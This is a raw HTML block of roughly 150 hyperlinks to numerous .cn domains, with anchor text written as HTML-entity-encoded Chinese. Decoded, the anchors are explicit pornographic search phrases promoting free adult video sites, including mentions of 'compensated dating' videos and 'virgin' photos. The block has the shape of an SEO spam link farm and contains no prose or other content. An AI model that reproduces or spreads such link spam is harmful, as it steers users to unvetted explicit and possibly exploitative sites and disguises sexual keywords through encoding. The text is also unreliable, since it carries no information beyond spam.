<a href="http://lfmmg.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://g456.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sovoll.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://g529.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://108caj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://no2shop.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uisir.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vxidc.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://shguangdian.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tensec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwnv.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://szfbll.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://childworld.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://evonio.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://reallifecam.com.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wa666.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://persunjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://ovgp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mamofang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://sduky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://as16.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://huihepay.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nrpk.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jmce.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://blog126.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://9sy9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxt119.cn" target="_blank">&#x521A;&#x4E0A;&#x7684;&#x5904;&#x5973;20p</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m29699.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sb39.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://m13127.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncjtsg.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://lireng.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://wolshop.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kantor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://lfmmg.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://pdpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://l668.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://108caj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://winner66.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://mw05.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njwhj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
